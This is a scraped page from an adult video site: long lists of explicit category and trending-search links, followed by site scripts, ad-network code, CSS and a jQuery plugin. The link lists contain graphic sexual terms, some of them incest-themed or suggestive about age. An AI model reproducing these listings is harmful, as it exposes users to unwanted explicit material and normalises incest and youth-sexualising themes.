href="/categories/small cock/" target="_blank">Small Cock</a></li><li><a href="/categories/small tits/" target="_blank">Small Tits</a></li><li><a href="/categories/smoking/" target="_blank">Smoking</a></li><li><a href="/categories/smoking fetish/" target="_blank">Smoking Fetish</a></li><li><a href="/categories/sniffing panties/" target="_blank">Sniffing Panties</a></li><li><a href="/categories/soccer/" target="_blank">Soccer</a></li><li><a href="/categories/soccer mom/" target="_blank">Soccer Mom</a></li><li><a href="/categories/socks/" target="_blank">Socks</a></li><li><a href="/categories/sofa/" target="_blank">Sofa</a></li><li><a href="/categories/softcore/" target="_blank">Softcore</a></li><li><a href="/categories/solo/" target="_blank">Solo</a></li><li><a href="/categories/solo girl/" target="_blank">Solo Girl</a></li><li><a href="/categories/son/" target="_blank">Son</a></li><li><a href="/categories/sorority/" target="_blank">Sorority</a></li><li><a href="/categories/spandex/" target="_blank">Spandex</a></li><li><a href="/categories/spanish/" target="_blank">Spanish</a></li>
                </ul>
                <ul>
<li><a href="/categories/spanish milf/" target="_blank">Spanish MILF</a></li><li><a href="/categories/spanking/" target="_blank">Spanking</a></li><li><a href="/categories/speculum/" target="_blank">Speculum</a></li><li><a href="/categories/sperm/" target="_blank">Sperm</a></li><li><a href="/categories/spit/" target="_blank">Spit</a></li><li><a href="/categories/sport/" target="_blank">Sport</a></li><li><a href="/categories/spreading/" target="_blank">Spreading</a></li><li><a href="/categories/spring break/" target="_blank">Spring Break</a></li><li><a href="/categories/spy/" target="_blank">Spy</a></li><li><a href="/categories/squirt/" target="_blank">Squirt</a></li><li><a href="/categories/squirt compilation/" target="_blank">Squirt Compilation</a></li><li><a href="/categories/squirting/" target="_blank">Squirting</a></li><li><a href="/categories/sri lankan/" target="_blank">Sri Lankan</a></li><li><a href="/categories/ssbbw/" target="_blank">SSBBW</a></li><li><a href="/categories/stairs/" target="_blank">Stairs</a></li><li><a href="/categories/stepbrother/" target="_blank">Stepbrother</a></li><li><a href="/categories/stepdad/" target="_blank">Stepdad</a></li><li><a href="/categories/stepdaughter/" target="_blank">Stepdaughter</a></li><li><a href="/categories/stepsister/" target="_blank">Stepsister</a></li><li><a href="/categories/stepson/" target="_blank">Stepson</a></li><li><a href="/categories/stewardess/" target="_blank">Stewardess</a></li><li><a href="/categories/stockings/" target="_blank">Stockings</a></li><li><a href="/categories/store/" target="_blank">Store</a></li><li><a href="/categories/story/" target="_blank">Story</a></li><li><a href="/categories/stranger/" target="_blank">Stranger</a></li><li><a href="/categories/strap-on/" target="_blank">Strap-on</a></li><li><a href="/categories/strapon/" target="_blank">Strapon</a></li><li><a href="/categories/street/" target="_blank">Street</a></li><li><a href="/categories/strip/" target="_blank">Strip</a></li><li><a href="/categories/stripper/" target="_blank">Stripper</a></li><li><a href="/categories/stripping/" target="_blank">Stripping</a></li><li><a href="/categories/striptease/" target="_blank">Striptease</a></li><li><a href="/categories/student/" target="_blank">Student</a></li><li><a href="/categories/submissive/" target="_blank">Submissive</a></li><li><a href="/categories/suck/" target="_blank">Suck</a></li><li><a href="/categories/sucking/" target="_blank">Sucking</a></li><li><a href="/categories/surprise/" target="_blank">Surprise</a></li><li><a href="/categories/swallow/" target="_blank">Swallow</a></li><li><a href="/categories/swallow cum/" target="_blank">Swallow Cum</a></li><li><a href="/categories/swedish/" target="_blank">Swedish</a></li><li><a href="/categories/swimming/" target="_blank">Swimming</a></li><li><a href="/categories/swimming pool/" target="_blank">Swimming Pool</a></li><li><a href="/categories/swimsuit/" target="_blank">Swimsuit</a></li><li><a href="/categories/swinger/" target="_blank">Swinger</a></li><li><a href="/categories/swingers/" target="_blank">Swingers</a></li><li><a href="/categories/swiss/" target="_blank">Swiss</a></li><li><a href="/categories/swollen pussy/" target="_blank">Swollen Pussy</a></li><li><a href="/categories/sybian/" target="_blank">Sybian</a></li><li><a href="/categories/table/" target="_blank">Table</a></li><li><a href="/categories/taboo/" target="_blank">Taboo</a></li><li><a href="/categories/taiwanese/" target="_blank">Taiwanese</a></li><li><a href="/categories/tall/" target="_blank">Tall</a></li><li><a href="/categories/tan lines/" target="_blank">Tan Lines</a></li><li><a href="/categories/tanned/" target="_blank">Tanned</a></li><li><a href="/categories/tattoo/" target="_blank">Tattoo</a></li><li><a href="/categories/tattooed/" target="_blank">Tattooed</a></li><li><a href="/categories/taxi/" target="_blank">Taxi</a></li><li><a href="/categories/teacher/" target="_blank">Teacher</a></li><li><a href="/categories/tease/" target="_blank">Tease</a></li><li><a href="/categories/teasing/" target="_blank">Teasing</a></li><li><a href="/categories/tennis/" target="_blank">Tennis</a></li><li><a href="/categories/tent/" target="_blank">Tent</a></li><li><a href="/categories/thai/" target="_blank">Thai</a></li><li><a href="/categories/thai blowjob/" target="_blank">Thai Blowjob</a></li><li><a href="/categories/thai tits/" target="_blank">Thai Tits</a></li><li><a href="/categories/theater/" target="_blank">Theater</a></li><li><a href="/categories/thick/" target="_blank">Thick</a></li><li><a href="/categories/thin/" target="_blank">Thin</a></li><li><a href="/categories/thong/" target="_blank">Thong</a></li><li><a href="/categories/threesome/" target="_blank">Threesome</a></li><li><a href="/categories/throat/" target="_blank">Throat</a></li><li><a href="/categories/throat fuck/" target="_blank">Throat Fuck</a></li><li><a href="/categories/tickling/" target="_blank">Tickling</a></li><li><a href="/categories/tight/" target="_blank">Tight</a></li><li><a href="/categories/tight ass/" target="_blank">Tight Ass</a></li><li><a href="/categories/tight jeans/" target="_blank">Tight Jeans</a></li><li><a href="/categories/tight pussy/" target="_blank">Tight Pussy</a></li><li><a href="/categories/tiny cock/" target="_blank">Tiny Cock</a></li><li><a href="/categories/tiny dick/" target="_blank">Tiny Dick</a></li><li><a href="/categories/tiny tits/" target="_blank">Tiny Tits</a></li><li><a href="/categories/titjob/" target="_blank">Titjob</a></li><li><a href="/categories/tits/" target="_blank">Tits</a></li><li><a href="/categories/titty fuck/" target="_blank">Titty Fuck</a></li><li><a href="/categories/toilet/" target="_blank">Toilet</a></li><li><a href="/categories/tokyo/" target="_blank">Tokyo</a></li><li><a href="/categories/tongue/" target="_blank">Tongue</a></li><li><a href="/categories/tongue fuck/" target="_blank">Tongue Fuck</a></li><li><a href="/categories/topless/" target="_blank">Topless</a></li><li><a href="/categories/toys/" target="_blank">Toys</a></li><li><a href="/categories/trib/" target="_blank">Trib</a></li><li><a href="/categories/tribbing/" target="_blank">Tribbing</a></li><li><a href="/categories/tricked/" target="_blank">Tricked</a></li><li><a href="/categories/trimmed pussy/" target="_blank">Trimmed Pussy</a></li><li><a href="/categories/triple penetration/" target="_blank">Triple Penetration</a></li><li><a href="/categories/truth or dare/" target="_blank">Truth Or Dare</a></li><li><a href="/categories/tugjob/" target="_blank">Tugjob</a></li><li><a href="/categories/turkish/" target="_blank">Turkish</a></li><li><a href="/categories/twerk/" target="_blank">Twerk</a></li><li><a href="/categories/ugly/" target="_blank">Ugly</a></li><li><a href="/categories/uk/" target="_blank">Uk</a></li><li><a href="/categories/uncensored/" target="_blank">Uncensored</a></li><li><a href="/categories/uncle/" target="_blank">Uncle</a></li><li><a href="/categories/underwater/" target="_blank">Underwater</a></li><li><a href="/categories/underwear/" target="_blank">Underwear</a></li><li><a href="/categories/undressing/" target="_blank">Undressing</a></li><li><a href="/categories/uniform/" target="_blank">Uniform</a></li><li><a href="/categories/vacation/" target="_blank">Vacation</a></li><li><a href="/categories/vacuum/" target="_blank">Vacuum</a></li><li><a href="/categories/vagina/" target="_blank">Vagina</a></li><li><a href="/categories/vampire/" target="_blank">Vampire</a></li><li><a href="/categories/van/" target="_blank">Van</a></li><li><a href="/categories/venezuelan/" target="_blank">Venezuelan</a></li><li><a href="/categories/vibrator/" target="_blank">Vibrator</a></li><li><a href="/categories/vietnamese/" target="_blank">Vietnamese</a></li><li><a href="/categories/vintage/" target="_blank">Vintage</a></li><li><a href="/categories/virgin/" target="_blank">Virgin</a></li><li><a href="/categories/virtual/" target="_blank">Virtual</a></li><li><a href="/categories/vixen/" target="_blank">Vixen</a></li><li><a href="/categories/voluptuous/" target="_blank">Voluptuous</a></li><li><a href="/categories/vr/" target="_blank">Vr</a></li><li><a href="/categories/waitress/" target="_blank">Waitress</a></li><li><a href="/categories/wanking/" target="_blank">Wanking</a></li><li><a href="/categories/webcam/" target="_blank">Webcam</a></li><li><a href="/categories/wedding/" target="_blank">Wedding</a></li><li><a href="/categories/weird/" target="_blank">Weird</a></li><li><a href="/categories/wet/" target="_blank">Wet</a></li><li><a href="/categories/whipping/" target="_blank">Whipping</a></li><li><a href="/categories/white/" target="_blank">White</a></li><li><a href="/categories/whore/" target="_blank">Whore</a></li><li><a href="/categories/widow/" target="_blank">Widow</a></li><li><a href="/categories/wife homemade porn/" target="_blank">Wife Homemade Porn</a></li><li><a href="/categories/wife in threesome/" target="_blank">Wife In Threesome</a></li><li><a href="/categories/wild/" target="_blank">Wild</a></li><li><a href="/categories/window/" target="_blank">Window</a></li><li><a href="/categories/workout/" target="_blank">Workout</a></li><li><a href="/categories/wrestling/" target="_blank">Wrestling</a></li><li><a href="/categories/wtf/" target="_blank">Wtf</a></li><li><a href="/categories/xhamster/" target="_blank">Xhamster</a></li><li><a href="/categories/yoga/" target="_blank">Yoga</a></li><li><a href="/categories/young/" target="_blank">Young</a></li>
                </ul>
            </div>
        </section>

        <!-- Trending Searches -->
        <section class="recent-searches">
            <h3>Trending Searches</h3>
            <div class="search-tags">
<a href="/search/amateur+sucking+penis/" target="_self" title="Amateur Sucking Penis">Amateur Sucking Penis</a><a href="/search/sucking+granny+tits/" target="_self" title="Sucking Granny Tits">Sucking Granny Tits</a><a href="/search/intense+cock+sucking/" target="_self" title="Intense Cock Sucking">Intense Cock Sucking</a><a href="/search/two+sucking+cock/" target="_self" title="Two Sucking Cock">Two Sucking Cock</a><a href="/search/cock+sucking+whores/" target="_self" title="Cock Sucking Whores">Cock Sucking Whores</a><a href="/search/cock+sucking+grannies/" target="_self" title="Cock Sucking Grannies">Cock Sucking Grannies</a><a href="/search/wife+sucking+her+boss/" target="_self" title="Wife Sucking Her Boss">Wife Sucking Her Boss</a><a href="/search/cum+sucking+mommies/" target="_self" title="Cum Sucking Mommies">Cum Sucking Mommies</a><a href="/search/french+wife+sucking/" target="_self" title="French Wife Sucking">French Wife Sucking</a><a href="/search/maid+sucking+cock/" target="_self" title="Maid Sucking Cock">Maid Sucking Cock</a><a href="/search/mature+party+sucking/" target="_self" title="Mature Party Sucking">Mature Party Sucking</a><a href="/search/sucking+old+mature+gilf+toes/" target="_self" title="Sucking Old Mature GILF Toes">Sucking Old Mature GILF Toes</a><a href="/search/love+sucking+cock/" target="_self" title="Love Sucking Cock">Love Sucking Cock</a><a href="/search/sucking+dick/" target="_self" title="Sucking Dick">Sucking Dick</a><a href="/search/dirty+talking+sucking+cock/" target="_self" title="Dirty Talking Sucking Cock">Dirty Talking Sucking Cock</a><a href="/search/sister+sucking+cock/" target="_self" title="Sister Sucking Cock">Sister Sucking Cock</a><a href="/search/sucking+cock+bite/" target="_self" title="Sucking Cock Bite">Sucking Cock Bite</a><a href="/search/uncut+dick+sucking/" target="_self" title="Uncut Dick Sucking">Uncut Dick Sucking</a><a href="/search/blonde+mature+sucking/" target="_self" title="Blonde Mature Sucking">Blonde Mature Sucking</a><a href="/search/granny+sucking+cock/" target="_self" title="Granny Sucking Cock">Granny Sucking Cock</a>
            </div>
        </section>


    </div>
</main>

<!-- FOOTER -->
<footer id="footer">
    <div class="holder clearfix">
        <a href="/" class="f-logo" target="_self">
            <img src="/images/logo.png" alt="Granny Mommy Logo">
        </a>
        <div class="f-right">
            <ul>
                <li><a href="/partners/" target="_blank">Partners</a></li>
                <li><a href="/2257.php" rel="nofollow" target="_blank">18 U.S.C. 2257</a></li>
                <li><a href="https://xxtraffic.com/" rel="nofollow" target="_blank">Webmaster</a></li>
                <li><a href="/abuse.html" rel="nofollow" target="_blank">DMCA</a></li>
            </ul>
            <p>All content, including images, text, graphics, video and audio content contained in the website is protected under the laws of copyright, owned or under license to company or its designees, and represents proprietary and valuable intellectual property.</p>
            <p>This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            <p class="made-with-love">Made with love by <a href="https://www.grannymommy.com/" title="Granny Mommy">Granny Mommy</a></p>
            <div class="image-group">
                <a id="rtaButton" title="Verified RTA member" target="_blank" href="https://rtalabel.org/?content=validate&id=&rating=RTA-5042-1996-1400-1577-RTA" rel="nofollow">
                    <img alt="Verified RTA member" src="/images/2.png">
                </a>
                <a id="rtaButton" title="ASACP" target="_blank" href="https://www.asacp.org/" rel="nofollow">
                    <img alt="ASACP" src="/images/1.png">
                </a>
            </div>
        </div>
    </div>
</footer>

<!-- JavaScript -->
<script type="text/javascript" src="//wortige.xyz/9o0T0gb.js"></script>
<script>
  window.__initAsg({
    spotUrl: "//wortige.xyz/api/spots/301665?s1=%subid1%",
    height: { mobile: '21%', desktop: '200' },
    width: { desktop: '356' }
  });
</script>

<script src="/js/lazy-thumb.js"></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

<!-- Autocomplete JavaScript -->
<script src="/js/search-autocomplete.js"></script>

<script>
// Global autocomplete instance variable
var ac;

// Wait for DOM to be fully loaded
document.addEventListener('DOMContentLoaded', function() {
    // Check if SearchAutocomplete is available
    if (typeof SearchAutocomplete === 'undefined') {
        console.error('SearchAutocomplete not found!');
        return;
    }

    // Get input element first
    var searchInput = document.getElementById('search-input');
    if (!searchInput) {
        console.error('Search input not found!');
        return;
    }

    // Initialize autocomplete
    ac = SearchAutocomplete.init('#search-input', {
        apiUrl: '/s/plugins/autocomplete_api.php',
        minChars: 1,
        maxResults: 10,
        showTrendingBadge: true,
        submitOnSelect: true
    });
});

// Hamburger Menu
const hamburger = document.getElementById('hamburger-btn');
const navMenu = document.getElementById('nav-menu');

hamburger.addEventListener('click', function() {
    this.classList.toggle('active');
    navMenu.classList.toggle('active');
});

document.addEventListener('click', function(event) {
    if (!hamburger.contains(event.target) && !navMenu.contains(event.target)) {
        hamburger.classList.remove('active');
        navMenu.classList.remove('active');
    }
});

// Theme Toggle - INLINE
(function() {
    const themeToggleDesktop = document.getElementById('theme-toggle');
    const themeToggleMobile = document.getElementById('theme-toggle-mobile');

    const currentTheme = localStorage.getItem('theme') || 'light';
    document.documentElement.setAttribute('data-theme', currentTheme);

    function updateIcons() {
        const theme = document.documentElement.getAttribute('data-theme');
        const buttons = [themeToggleDesktop, themeToggleMobile].filter(btn => btn);

        buttons.forEach(btn => {
            const sunIcon = btn.querySelector('.fa-sun');
            const moonIcon = btn.querySelector('.fa-moon');
            const textSpan = btn.querySelector('.theme-text');

            if (theme === 'dark') {
                if (sunIcon) sunIcon.style.display = 'none';
                if (moonIcon) moonIcon.style.display = 'inline-block';
                if (textSpan) textSpan.textContent = btn === themeToggleMobile ? 'Light Mode' : 'Light';
            } else {
                if (sunIcon) sunIcon.style.display = 'inline-block';
                if (moonIcon) moonIcon.style.display = 'none';
                if (textSpan) textSpan.textContent = btn === themeToggleMobile ? 'Dark Mode' : 'Dark';
            }
        });
    }

    function toggleTheme() {
        const currentTheme = document.documentElement.getAttribute('data-theme');
        const newTheme = currentTheme === 'light' ? 'dark' : 'light';

        document.documentElement.setAttribute('data-theme', newTheme);
        localStorage.setItem('theme', newTheme);
        updateIcons();
    }

    if (themeToggleDesktop) {
        themeToggleDesktop.addEventListener('click', toggleTheme);
    }

    if (themeToggleMobile) {
        themeToggleMobile.addEventListener('click', toggleTheme);
    }

    updateIcons();
})();
// Scroll to Top Button
(function() {
    // Create scroll to top button
    const scrollBtn = document.createElement('button');
    scrollBtn.className = 'scroll-to-top';
    scrollBtn.innerHTML = '<i class="fas fa-arrow-up"></i>';
    scrollBtn.setAttribute('aria-label', 'Scroll to top');
    document.body.appendChild(scrollBtn);

    // Show/hide button on scroll
    window.addEventListener('scroll', function() {
        if (window.pageYOffset > 300) {
            scrollBtn.classList.add('show');
        } else {
            scrollBtn.classList.remove('show');
        }
    });

    // Scroll to top on click
    scrollBtn.addEventListener('click', function() {
        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    });
})();
// Mobile Dropdown Toggle
document.addEventListener('DOMContentLoaded', function() {
const hasDropdowns = document.querySelectorAll('.has-dropdown');
hasDropdowns.forEach(dropdown => {
const link = dropdown.querySelector('a');
link.addEventListener('click', function(e) {
// Csak mobil méretig (767px alatt)
if (window.innerWidth <= 767) {
e.preventDefault();
// Zárj be minden más lenyílót
hasDropdowns.forEach(other => {
if (other !== dropdown) {
other.classList.remove('active');
}
});
// Toggle az aktuális lenyíló
dropdown.classList.toggle('active');
}
});
});
// Zárás amikor kattintasz valahol máshol
document.addEventListener('click', function(e) {
if (window.innerWidth <= 767) {
if (!e.target.closest('.has-dropdown')) {
hasDropdowns.forEach(dropdown => {
dropdown.classList.remove('active');
});
}
}
});
});
</script>


<script src="//grannymommy.com/js/readmore.js"></script>
<script>
    $('article').readmore({
        maxHeight: 40,
        moreLink: '<a href="#">Show More</a>',
        lessLink: '<a href="#">Hide</a>'
    });
</script>

<script>
(function() {
  function getAdPosition() {
    var width = window.innerWidth;
    if (width >= 1024) return 12;
    if (width >= 768) return 9;
    return 6;
  }
  function moveAds() {
    var grids = document.querySelectorAll('.video-grid');
    var nativeAd = document.querySelector('.native-ad-slot');
    var outstreamAd = document.querySelector('.outstream-ad-slot');
    
    if (!grids[0]) return;
    
    var position = getAdPosition();
    
    // Native ad az első gridbe
    if (nativeAd) {
      var firstGridItems = grids[0].querySelectorAll('.thumb-item');
      if (firstGridItems.length >= position) {
        firstGridItems[position - 1].after(nativeAd);
      }
    }
    
    // Outstream ad: első két grid thumbjait összevonjuk
    if (outstreamAd && grids[1]) {
      var grid1Items = Array.from(grids[0].querySelectorAll('.thumb-item'));
      var grid2Items = Array.from(grids[1].querySelectorAll('.thumb-item'));
      var allItems = grid1Items.concat(grid2Items);
      
      // Pozíció = position * 2 (mert native ad után még ugyanannyi thumb kell)
      var outstreamPos = position * 2;
      
      if (allItems.length >= outstreamPos) {
        allItems[outstreamPos - 1].after(outstreamAd);
      }
    }
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', moveAds);
  } else {
    moveAds();
  }
  var resizeTimer;
  window.addEventListener('resize', function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(moveAds, 250);
  });
})();
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA02RW2_aQBBG_43fAnv1pZJV0SYViaMQgTGkL2i9u4YFX9Z7SWIrP74GtVLfRvMdnRnNnJzT9tt8zo1kTr3Lmb00TLAZ75r5hxJH6ez8ncy37ZQZy.rvzLtO12xIWV0H7uSbcqNGmckhbZQQtQwcO6ZHZWobeCvNo0h5EnOKUSzKECOJJUKcg4qTkOGECcQIqSoqkeChoAiWiFBYCkFoQhhPKhIHrKpUrZiTP2vFL5OxM2K9fMnF8nW9X64ZoRxv93mBxp1vWu16Y4wWGQXwweh97n0vsrAAps.ecJEXcDtxuq99Y.0tiDTe.FqsroxuVxq2vW_7HiPnajB6ojUyoNMEjK1FE5hFl.Zt8Xy4P8z86_Y10jr6XezywYuX3c2xv.puI7XJomkdltF29bfzX7jPV1NJbDWrnjaPZ3g_o2PLL.PiR0WqA_wMT4eJVHLHhkGx8wav5CCVOrMdzvPzJhzUWTbFR_W2uLsLbOcNl9N1Hj47fj1UoGEaJTCiNAw0SnECwxjGwaV8Vo1yKQQABG3HUxj8..mvbjKk8AsnoCwTKnhUchqymFABoxJEEISIgRj8AUNpsuM1AgAA
body_size: 1153
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: '1e699bfcdb0397d9b53dd6f1d3f1c42d', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=ordRHNTdHPRXHRa45c3UXTV2zWumnptqrrrpdK501ErpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldO6V0rpnOp1nqunqq32ttl0zu4pp2r0op40zns2uldK7kmYAL_D_.uPUP7pp7ZVWTyudNW6V0rpXSuldK6V0rprK7qrraK5nOdK6V0rpXSuldK6V0rpXTOldK4sf.fJSIj1D.5znckzABf4f_1x6h_dK6ieWayyiajS3OeyeiijaW3TTjS6yijemVwfYA--&sourceId=Exoclick&p1=7917556&p2=3916818&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: text/css
request_url: https://www.grannymommy.com/css/search-autocomplete.css
body_size: 1435
content:
/*
 * Search Autocomplete Styles - VERSION 2.0 WITH TRENDING BADGE
 * xHamster-style narrow rows + Trending support
 */

:root {
    --ac-bg: #ffffff;
    --ac-bg-hover: #f5f5f5;
    --ac-border: #ddd;
    --ac-text: #333;
    --ac-text-light: #666;
    --ac-highlight: #000;
    --ac-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    --ac-radius: 4px;
    --ac-font-size: 14px;
    --ac-z-index: 9999;
    --ac-trending-color: #ff6b35;
    --ac-trending-bg: #fff3ee;
}

/* Wrapper */
.ac-wrapper {
    position: relative;
    display: inline-block;
    width: 100%;
}

/* Input */
.ac-input {
    width: 100%;
    padding: 10px 14px;
    font-size: var(--ac-font-size);
    border: 1px solid var(--ac-border);
    border-radius: var(--ac-radius);
    background: var(--ac-bg);
    color: var(--ac-text);
    outline: none;
    box-sizing: border-box;
}

.ac-input:focus {
    border-color: #999;
}

.ac-wrapper.ac-open .ac-input {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

/* Dropdown */
.ac-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin-top: -1px;
    background: var(--ac-bg);
    border: 1px solid var(--ac-border);
    border-top: none;
    border-radius: 0 0 var(--ac-radius) var(--ac-radius);
    box-shadow: var(--ac-shadow);
    max-height: 400px;
    overflow-y: auto;
    z-index: var(--ac-z-index);
}

/* Items - COMPACT STYLE */
.ac-item {
    display: flex;
    align-items: center;
    padding: 6px 12px;          /* Keskeny padding! */
    cursor: pointer;
    transition: background-color 0.1s;
    border-bottom: none;        /* Nincs border */
    line-height: 1.3;
}

.ac-item:hover,
.ac-item-active {
    background: var(--ac-bg-hover);
}

/* Trending item highlight */
.ac-item-trending {
    background: var(--ac-trending-bg);
}

.ac-item-trending:hover,
.ac-item-trending.ac-item-active {
    background: #ffe8dc;
}

/* Search icon before each item */
.ac-item::before {
    content: '';
    display: inline-block;
    width: 14px;
    height: 14px;
    margin-right: 10px;
    flex-shrink: 0;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23999' stroke-width='2'%3E%3Ccircle cx='11' cy='11' r='8'/%3E%3Cpath d='m21 21-4.35-4.35'/%3E%3C/svg%3E");
    background-size: contain;
    background-repeat: no-repeat;
}

/* Trending fire icon (replaces search icon) */
.ac-item-trending::before {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23ff6b35'%3E%3Cpath d='M12 2c-1.5 4-2 5-2 6 0 2.2 1.8 4 4 4s4-1.8 4-4c0-1-0.5-2-2-6-0.5 1-1 2-2 3-1-1-1.5-2-2-3zm0 18c-3.3 0-6-2.7-6-6 0-1.8 0.8-3.5 2.2-4.7 0.8 1.2 2.2 2 3.8 2 2.2 0 4-1.8 4-4 0-0.5-0.1-1-0.2-1.4C18.6 7.5 20 10 20 14c0 3.3-2.7 6-6 6z'/%3E%3C/svg%3E");
}

/* Item text */
.ac-item-text {
    flex: 1;
    font-size: var(--ac-font-size);
    color: var(--ac-text-light);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Highlighted/matched text - BOLD */
.ac-item-text strong {
    color: var(--ac-highlight);
    font-weight: 700;
}

/* NEW: Trending badge */
.ac-trending-badge {
    display: inline-block;
    font-size: 12px;
    margin-left: 4px;
    color: var(--ac-trending-color);
    animation: pulse 2s ease-in-out infinite;
    cursor: help;
}

@keyframes pulse {
    0%, 100% {
        opacity: 1;
        transform: scale(1);
    }
    50% {
        opacity: 0.7;
        transform: scale(1.1);
    }
}

/* Count badge (optional) */
.ac-item-count {
    margin-left: 10px;
    font-size: 11px;
    color: #999;
}

/* No results */
.ac-no-results {
    padding: 10px 12px;
    text-align: center;
    color: #999;
    font-size: 13px;
}

/* Scrollbar */
.ac-dropdown::-webkit-scrollbar {
    width: 6px;
}

.ac-dropdown::-webkit-scrollbar-thumb {
    background: #ccc;
    border-radius: 3px;
}

/* Mobile */
@media (max-width: 480px) {
    .ac-item {
        padding: 8px 12px;
    }

    :root {
        --ac-font-size: 15px;
    }

    .ac-trending-badge {
        font-size: 14px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://grannymommy.com/js/readmore.js
body_size: 1456
content:
!function(e){function t(t,o){if(this.element=t,this.options=e.extend({},i,o),e(this.element).data("max-height",this.options.maxHeight),e(this.element).data("height-margin",this.options.heightMargin),delete this.options.maxHeight,this.options.embedCSS&&!a){var n=".readmore-js-toggle, .readmore-js-section { "+this.options.sectionCSS+" } .readmore-js-section { overflow: hidden; }";!function(e,t){var s=e.createElement("style");s.type="text/css",s.styleSheet?s.styleSheet.cssText=t:s.appendChild(e.createTextNode(t)),e.getElementsByTagName("head")[0].appendChild(s)}(document,n),a=!0}this._defaults=i,this._name=s,this.init()}var s="readmore",i={speed:100,maxHeight:200,heightMargin:16,moreLink:'<a href="#">Read More</a>',lessLink:'<a href="#">Close</a>',embedCSS:!0,sectionCSS:"display: block; width: 100%;",startOpen:!1,expandedClass:"readmore-js-expanded",collapsedClass:"readmore-js-collapsed",beforeToggle:function(){},afterToggle:function(){}},a=!1;t.prototype={init:function(){var t=this;e(this.element).each(function(){var s=e(this),i=s.css("max-height").replace(/[^-\d\.]/g,"")>s.data("max-height")?s.css("max-height").replace(/[^-\d\.]/g,""):s.data("max-height"),a=s.data("height-margin");if("none"!=s.css("max-height")&&s.css("max-height","none"),t.setBoxHeight(s),s.outerHeight(!0)<=i+a)return!0;s.addClass("readmore-js-section "+t.options.collapsedClass).data("collapsedHeight",i);var o=t.options.startOpen?t.options.lessLink:t.options.moreLink;s.after(e(o).on("click",function(e){t.toggleSlider(this,s,e)}).addClass("readmore-js-toggle")),t.options.startOpen||s.css({height:i})}),e(window).on("resize",function(e){t.resizeBoxes()})},toggleSlider:function(t,s,i){i.preventDefault();var a=this,o=newLink=sectionClass="",n=!1,h=e(s).data("collapsedHeight");e(s).height()<=h?(o=e(s).data("expandedHeight")+"px",newLink="lessLink",n=!0,sectionClass=a.options.expandedClass):(o=h,newLink="moreLink",sectionClass=a.options.collapsedClass),a.options.beforeToggle(t,s,n),e(s).animate({height:o},{duration:a.options.speed,complete:function(){a.options.afterToggle(t,s,n),e(t).replaceWith(e(a.options[newLink]).on("click",function(e){a.toggleSlider(this,s,e)}).addClass("readmore-js-toggle")),e(this).removeClass(a.options.collapsedClass+" "+a.options.expandedClass).addClass(sectionClass)}})},setBoxHeight:function(e){var t=e.clone().css({height:"auto",width:e.width(),overflow:"hidden"}).insertAfter(e),s=t.outerHeight(!0);t.remove(),e.data("expandedHeight",s)},resizeBoxes:function(){var t=this;e(".readmore-js-section").each(function(){var s=e(this);t.setBoxHeight(s),(s.height()>s.data("expandedHeight")||s.hasClass(t.options.expandedClass)&&s.height()<s.data("expandedHeight"))&&s.css("height",s.data("expandedHeight"))})},destroy:function(){var t=this;e(this.element).each(function(){var s=e(this);s.removeClass("readmore-js-section "+t.options.collapsedClass+" "+t.options.expandedClass).css({"max-height":"",height:"auto"}).next(".readmore-js-toggle").remove(),s.removeData()})}},e.fn[s]=function(i){var a=arguments;return void 0===i||"object"==typeof i?this.each(function(){if(e.data(this,"plugin_"+s)){var a=e.data(this,"plugin_"+s);a.destroy.apply(a)}e.data(this,"plugin_"+s,new t(this,i))}):"string"==typeof i&&"_"!==i[0]&&"init"!==i?this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof t&&"function"==typeof o[i]&&o[i].apply(o,Array.prototype.slice.call(a,1))}):void 0}}(jQuery);

